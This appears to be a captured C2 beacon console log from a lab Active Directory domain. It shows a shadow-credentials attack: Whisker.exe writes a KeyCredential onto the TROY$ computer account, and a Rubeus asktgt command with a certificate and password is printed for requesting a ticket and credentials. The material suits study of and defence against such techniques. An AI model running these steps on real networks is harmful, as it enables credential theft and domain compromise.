 192.168.1.10 192.168.1.10 VALENOR irem VALENOR-DC01 runner.exe 1644 x64 6ms Interactive
Event Log X Beacon 192.168.1.10@1644 X
[09/04 13:37:25] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 13:37:25] [*] Tasked beacon to run .NET program: Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 13:37:25] [+] host called home, sent: 151352 bytes
[09/04 13:37:26] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password ogCPyWzWumjkzJsL
[*] Searching for the target account
[*] Target user found: CN=TROY,CN=Computers,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[09/04 13:37:26] [+] received output:
[*] KeyCredential generated with DeviceID 50a70f22-e22c-4882-a480-b6915c4726b5
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[09/04 13:37:26] [+] received output:
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:TROY$
/certificate:MIIJsAIBAzCCCWwGCSqGSIb3DQEHAaCCCV0EgglZMIIJVTCCBg4GCSqGSIb3DQEHAaCCBf8EggX7MIIF9zCCBfMGCyqGSIb3DQEMCgECoIIE9jCCBPIwHAYKKoZIhvcNAQwBAzAOBAgyu9gkainyywICB9AEggTQ8ehuU4++i5UoHSAwZWSZNFLJzBMFSoFCCfCl9J0qY5amfQKq8acZu2LYr3x7Ar5
/password:"ogCPyWzWumjkzJsL" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show